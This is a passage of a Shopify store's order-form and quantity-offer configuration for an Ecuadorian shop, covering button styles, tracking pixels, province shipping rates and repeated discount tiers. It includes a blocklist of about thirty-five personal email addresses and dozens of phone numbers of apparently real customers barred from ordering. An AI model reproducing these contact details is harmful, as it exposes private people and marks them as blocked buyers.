mercadeo"},{"size":14,"type":"title","color":"#f70000","error":null,"label":null,"style":{"color":"#f70000","fontSize":14,"textAlign":"center","fontWeight":500},"title":"<p>⚠️ Te contactaremos para CONFIRMAR tu pedido antes de despacharlo</p>","value":"title65","weight":500,"options":[],"required":false,"alignment":"center","placeholder":"Placeholder"},{"type":"button","color":"#ffffff","style":{"color":"#ffffff","fontSize":16,"fontWeight":"700","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"borderRadius":50,"backgroundColor":"#023578","boxShadowOpacity":68},"title":"👉COMPLETAR PEDIDO","value":"cta","subtitle":"Pago en Casa","animation":"tada","backgroundColor":"#023578"},{"icon":"credit-card","type":"button","color":"#fff","image":"checkout","label":"Botón de pago de Shopify","style":{"color":"#0004ed","fontSize":16,"background":"#ddf1ff","fontWeight":"700","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"borderRadius":50,"boxShadowOpacity":100},"title":"Paga con tarjeta","value":"checkout_86","discount":{"type":"fixed","value":"5"},"subtitle":"y AHORRA $5","animation":"pulse","freeShipping":false,"backgroundColor":"#1878b9"},{"src":"https://cdn.shopify.com/s/files/1/0559/9523/6481/files/sellos_form_releasit_Mesa_de_trabajo_1.webp?v=1714078804","type":"image","error":null,"image":"image","label":"Imagen","style":{"width":100,"justifyContent":"center"},"title":"Imagen","value":"image92","required":false,"placeholder":"Imagen"},{"type":"title","image":"title","label":"Texto / HTML","style":{"color":"#915f5f","fontSize":16,"textAlign":"center","fontWeight":"700"},"title":"<p style=\"text-align: center;\">TU PEDIDO TIENE GARANTÍA | Si hay algúna novedad, puedes comunicarte con nosotros para cambios o devoluciones.</p>","value":"title76"}],"translations":{"es":{"form":[],"fields":[],"checkout":[],"shipping":[],"order_summary":{"free":"Gratis","discount":"Descuento","shipping":"Envío"}}},"settings":{"css":null,"fee":{"type":"fixed","value":0,"enabled":false,"taxable":false},"rtl":false,"tax":{"rate":"0","enabled":false,"taxes_included":true},"apply":"collections","active":false,"pixels":[{"type":"gtag","value":"G-89WWH4JGR0"},{"type":"ttq","value":"CITIUPRC77U6RR7QP2C0"},{"type":"ttq","value":"D0HMFHJC77UEQB7P4SRG"}],"sticky":true,"domains":["https://impocommerce.myshopify.com","https://impocommerce.com","https://www.impocommerce.com","http://shop.impocommerce.com"],"hidebuy":true,"cpbStyle":{"color":"#FFF","fontSize":15,"animation":"shakeBottom","background":"#FE9901","fontWeight":"700","borderColor":"#000000","borderStyle":"solid","borderWidth":2,"borderRadius":31,"backgroundColor":"#5060ff","boxShadowOpacity":63},"cpb_text":"PIDE AQUÍ - PAGA EN CASA","cta_text":"BUY IT NOW","endpoint":null,"hide_atc":true,"products":[{"id":"gid://shopify/Product/9016440914135"},{"id":"gid://shopify/Product/9016426660055"},{"id":"gid://shopify/Product/9016447533271"},{"id":"gid://shopify/Product/9007880143063"},{"id":"gid://shopify/Product/9016379605207"}],"purchase":null,"animation":"none","cpb_color":"ff8d00","cta_color":null,"formStyle":{"color":"#000000","fontSize":16,"background":"#ffffff","borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":10,"boxShadowOpacity":11},"form_type":"popup","placement":"both","redirects":"whatsapp","apply_type":"allow_all","cpb_button":true,"formConfig":{"disableAutocomplete":true},"cod_gateway":true,"collections":[{"id":"gid://shopify/Collection/433758503127"},{"id":"gid://shopify/Collection/433758568663"},{"id":"gid://shopify/Collection/433758634199"},{"id":"gid://shopify/Collection/444742402263"}],"draft_order":false,"eligibility":{"enabled":false,"showMessage":false},"header_text":"Please fill in the form to order","recoverOpen":true,"cpb_subtitle":"⌛Últimas unidades","include_utms":true,"pixelsConfig":{"fbSendVC":true,"fbSendAPI":true,"fbSendATC":true,"fbPurchaseEvent":"Purchase","ttqPurchaseEvent":"Purchase"},"redirect_url":"https://www.canva.com/design/DAFXgo6tDS8/0uf4GTRpN8KCdb5PTQqpmg/view?website#2","send_receipt":true,"translations":[],"formCountries":["EC"],"hide_checkout":true,"quantityLimit":{"value":"10","enabled":true},"singleProduct":false,"thankyou_text":"<p>Gracias por hacer tu compra con nosotros, tu pedido será enviado en la brevedad prosible&nbsp;</p>","cpb_text_color":"FFF","cta_text_color":null,"emailBlacklist":"melquicedeccamargo1969@gmail.com\npiloshugo@gmail.com\njluis.suarez105@gmail.com\nnormaerazo4@hotmail.com\nwgintriago1971@hotmail.com\nwgintriago1971@hotmail.con\nnexi.moran@educacion.gob.ec\njusticieroec@hotmail.com\nleticitasanchez@icloud.com\nwilsongilses@icloud.com\nmaritzaidaliarosero52@gmail.com\nmaritzaidaliarosero52@gmail.com\nmaritzaidaliarosero52@gmail.com\njalzamora@oleana.ec\nmcgl032009@hotmail.com\njipsonarana96@gmail.com\ncv440499@gmail.com\nFgc.instalacioneselectricas@gmail.com\nmdejotave@gmail.com\njimmyeduardo_mena@yahoo.com\nmarlongallo45@gmail.com\nsegundocalderon5519@gmail.com\njaneth_mera19@hotmail.com\nmarceloteran01@gmail.com\ninescculqui62@gmail.com\nlaco_328@hotmail.com\nadrian26@gmail.com\nyamilematos1977@gmail.com\nbmurilloregatto@gmail.com\nwalterdelgado905@gmail.com\nitalavacao@gmail.com\nfabialban56@gmail.com\nhernandezeliana64@gmail.com\npedrithzerni60@gmail.com\nsegundogerardoharo@gmail.com","excluded_pages":["collection","index","drawer"],"include_upsell":true,"open_animation":false,"phoneBlacklist":"0992217892\n+593992217892\n+593990938528\n+593985868552\n+593996218662\n+593990061157\n+593990948379\n+593967501844\n+593994904468\n+593990061157\n+593978758756\n+593978758756\n0978758756\n978758756\n+593999177079\n0999177079\n0988185880\n+593988185880\n988185880\n+593978578425\n+593991011708\n0939669054\n+593939669054\n+593984222412\n0984222412\n+593983166281\n0983166281\n+593998553994\n0998553994\n+593996741675\n0996741675\n593997724412\n+593997724412\n+593994116871\n+593985382849\n+593 98 538 2849\n+593 98 049 5951\n+593 99 741 0505\n+593988533926\n+593964168109\n0964168109\n+593984892477\n593984892477\n593978895834\n0978895834\n+593978895834\n593995444049\n962827127\n+593984284175\n+593958362173\n958362173\n+593999475900\n999475900\n+593997533582\n997533582\n+593991234567\n991234567","shippingConfig":{"sort":"asc","type":"custom","rates":{"id":224286048429,"name":"Domestic","countries":[{"id":417905868973,"tax":0,"code":"EC","name":"Ecuador","tax_name":"VAT","provinces":[],"shipping_zone_id":224286048429}],"profile_id":"gid://shopify/DeliveryProfile/79306457261","location_group_id":"gid://shopify/DeliveryLocationGroup/80591356077","admin_graphql_api_id":"gid://shopify/DeliveryZone/224286048429","price_based_shipping_rates":[{"id":567983341783,"name":"ENVÍO GRATIS","price":"0.00","shipping_zone_id":224286048429,"max_order_subtotal":null,"min_order_subtotal":"30.0"},{"id":567983374551,"name":"ENVÍO + SEGURO","price":"3.99","shipping_zone_id":224286048429,"max_order_subtotal":"29.99","min_order_subtotal":0}],"weight_based_shipping_rates":[]},"enabled":true,"customRates":[{"id":"gexw8zuuqw42vqlcvx9ucj","name":"ENVÍO GRATIS","type":"price","price":"0.00","condition":{"min":"18"},"provinces":["Azuay","Bolívar","Carchi","Cañar","Chimborazo","Cotopaxi","El Oro","Esmeraldas","Galápagos","Guayas","Imbabura","Loja","Los Ríos","Manabí","Morona Santiago","Napo","Orellana","Pastaza","Santa Elena","Sucumbíos","Tungurahua","Zamora Chinchipe"],"hasCondition":true,"limitProvinces":false},{"id":"9rvndpluljm764zelopytx","name":"ENVÍO + SEGURO","type":"price","price":"3","products":["8288377110743","8770917269719","8821121515735","9016440914135","8933399953623","8933475156183","9016379605207","9016426660055","8933322883287","9038160527575","8933323407575","8933325177047"],"condition":{"max":"17.99"},"provinces":["Azuay","Bolívar","Carchi","Cañar","Chimborazo","Cotopaxi","El Oro","Esmeraldas","Galápagos","Guayas","Imbabura","Loja","Los Ríos","Manabí","Morona Santiago","Napo","Orellana","Pastaza","Santa Elena","Sucumbíos","Tungurahua","Zamora Chinchipe"],"hasCondition":true,"limitProducts":"blacklist","limitProvinces":false},{"id":"g2o3a4","name":"ENVÍO GRATIS QUITO SEPTIEMBRE","type":null,"price":0,"products":["8288377110743","8770917269719","8821121515735","9016440914135","8933399953623","8933475156183","9016379605207","9016426660055","8933322883287","9038160527575","8933323407575","8933325177047"],"condition":null,"description":"NO PAGAS POR ENVÍO","hasCondition":false,"limitProducts":"whitelist"}],"fixed_shipping_rate":{"name":null}},"single_product":true,"abandonedConfig":{"klaviyo":{"apiKey":null,"enabled":false},"omnisend":{"apiKey":null,"enabled":false}},"fullScreenPopup":true,"limit_countries":true,"sticky_position":"bottom","disable_autofill":false,"native_placement":"after","shipping_enabled":false,"sticky_animation":false,"whatsappRedirect":{"phone":"+593958960545","message":"Hola deseo CONFIRMAR mi pedido {{order.number}}"},"abandonedDiscount":{"type":"no_discount","value":"20"},"allowed_countries":["EC"],"disable_abandoned":false,"order_tag_enabled":false,"auto_detect_pixels":true,"disable_on_soldout":true,"customerBlockedMessage":"Lo sentimos, no se te permite realizar más pedidos, por favor contáctate con soporte +593 95 889 9845","send_fulfillment_receipt":true},"shop":"impocommerce.myshopify.com","google_autocomplete":false};
  
  
    var EASYSELL_QUANTITY_OFFERS = [{"id":8051,"enabled":true,"offers":[{"id":"62e418c3ed23dadd072d653a","badge":null,"title":"1/2 LITRO POR:","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"description":"Buy 1 item","preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"(HOY) AHORRA $5","title":"1 LITRO POR:","discount":{"type":"fixed_amount","value":5},"quantity":2,"description":"Buy 2 items","preselected":false},{"id":"6367edc417d1e16c504b3eb8","badge":"(MEGA PROMO) AHORRA $15","title":"1 LITRO Y MEDIO POR:","discount":{"type":"fixed_amount","value":15},"quantity":3,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#080000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"rgb(252, 185, 0)","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"rgb(235, 20, 76)","borderColor":"#303636","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8117365833943"]},{"id":16414,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"LLEVA 1 UNIDAD POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"😱 HOY SUPER PROMO","title":"LLEVA 2 UNIDADES POR:","discount":{"type":"fixed","value":"6.98"},"quantity":2,"description":"Buy 2 items","preselected":false},{"id":"68eb17fbc42b32b036fc9f36","badge":"Ahorra 50%","label":"Los más populares","title":"LLEVA 3 UNIDADES POR:","discount":{"type":"fixed","value":"15.97"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#080000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"template":"template_1","placement":["form"],"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8163418407127"]},{"id":17445,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"LLEVA 1 UNIDAD POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"😱 SOLO HOY SUPER PROMO","title":"LLEVA 2 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#080000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8185124880599"]},{"id":18215,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"LLEVA 1 UNIDAD POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"😱 SOLO HOY SUPER PROMO","title":"LLEVA 2 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#080000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8199946141911"]},{"id":20870,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"LLEVA 1 UNIDAD POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"😱 SOLO HOY SUPER PROMO","title":"LLEVA 2 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#080000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8229949014231"]},{"id":22344,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"LLEVA 1 UNIDAD POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"😱 SOLO HOY SUPER PROMO","title":"LLEVA 2 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#080000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8143896248535"]},{"id":22580,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"LLEVA 20 UNIDADES POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"😱 SOLO HOY SUPER PROMO","title":"LLEVA 40 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#080000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8253603676375"]},{"id":22844,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"LLEVA 3 UNIDADES POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"😱 SOLO HOY SUPER PROMO","title":"LLEVA 6 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#080000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8258873491671"]},{"id":24160,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"LLEVA 2 UNIDADES POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"😱 SOLO HOY SUPER PROMO","title":"LLEVA 4 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#080000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8272200368343"]},{"id":30017,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"LLEVA 1 SET POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"😱 SOLO HOY SUPER PROMO","title":"LLEVA 2 SETS POR:","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#080000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8235846369495"]},{"id":31949,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"LLEVA 2 UNIDAD POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"😱 HOY SUPER PROMO","title":"LLEVA 4 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#080000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8507755888855"]},{"id":35047,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"LLEVA 3 UNIDAD POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"😱 HOY SUPER PROMO","title":"LLEVA 6 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#080000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8590524252375"]},{"id":36160,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"1 UNIDAD POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"😱 HOY SUPER PROMO","title":"LLEVA 2 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8544394084567"]},{"id":36161,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"10 UNIDAD POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"😱 HOY SUPER PROMO","title":"LLEVA 20 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/7936797278423"]},{"id":39201,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":"+ ENVÍO","title":"2 UNIDAD POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"🚚 RECIBES ENVÍO GRATIS","title":"⌛PROMO 4 UNIDADES POR:","discount":{"type":"fixed","value":"7.99"},"quantity":2,"description":"Buy 2 items","preselected":false},{"id":"66b0f7350771475efa697255","badge":"🚚RECIBES ENVÍO GRATIS","title":"⌛ PROMO 8 UNIDADES POR:","discount":{"type":"fixed","value":"35.97"},"quantity":4,"preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8370086019287"]},{"id":43169,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"30 UNIDADES 